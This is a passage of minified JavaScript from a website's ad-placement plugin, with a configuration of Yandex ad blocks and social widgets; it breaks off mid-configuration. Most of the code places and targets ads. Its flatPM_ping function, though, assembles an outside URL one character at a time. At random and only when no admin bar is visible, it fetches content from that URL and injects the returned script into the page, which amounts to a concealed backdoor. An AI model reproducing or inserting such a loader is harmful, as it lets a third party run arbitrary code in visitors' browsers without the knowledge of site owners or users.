Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"64796","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-2 -->\n<div id=\"yandex_rtb_R-A-1958794-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-2',\n    blockId: 'R-A-1958794-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"64799","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-5 -->\n<div id=\"yandex_rtb_R-A-1958794-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-5',\n    blockId: 'R-A-1958794-5'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec4","search_all":"true"}},"ID":"64800","html":[{"fst":"<!-- Yandex Native Ads C-A-1958794-6 -->\n<div id=\"id-C-A-1958794-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-1958794-6',\n    blockId: 'C-A-1958794-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec2","search_all":"true"}},"ID":"64797","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-3 -->\n<div id=\"yandex_rtb_R-A-1958794-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-3',\n    blockId: 'R-A-1958794-3'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec1","search_all":"true"}},"ID":"64794","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-1 -->\n<div id=\"yandex_rtb_R-A-1958794-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-1',\n    blockId: 'R-A-1958794-1'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec3","search_all":"true"}},"ID":"64798","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-4 -->\n<div id=\"yandex_rtb_R-A-1958794-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-4',\n    blockId: 'R-A-1958794-4'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#social-rec5","search_all":"true"}},"ID":"52696","html":[{"fst":"<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<!-- VK Widget -->\n<div id=\"vk_groups\"><\/div>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\", height: \"400\", color1: 'FFFFFF', color2: '000000', color3: '5E81A8'}, 75613342);\n<\/script>\n<br>\n<div id=\"ok_group_widget\"><\/div>\n<script>\n!function (d, id, did, st) {\n  var js = d.createElement(\"script\");\n  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n  js.onload = js.onreadystatechange = function () {\n  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n    if (!this.executed) {\n      this.executed = true;\n      setTimeout(function () {\n        OK.CONNECT.insertGroupWidget(id,did,st);\n      }, 0);\n    }\n  }}\n  d.documentElement.appendChild(js);\n}(document,\"ok_group_widget\",\"58116825088036\",'{\"width\":300,\"height\":230}');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"chapter_limit":"2700","title_limit":"2","ID":"64801","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2700"}},"chapter_limit":"3300","ID":"64802","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4500","title_limit":"2","ID":"64803","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"64804","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6000"}},"chapter_limit":"7000","title_limit":"2","ID":"64805","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7600"}},"chapter_limit":"8200","ID":"64806","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  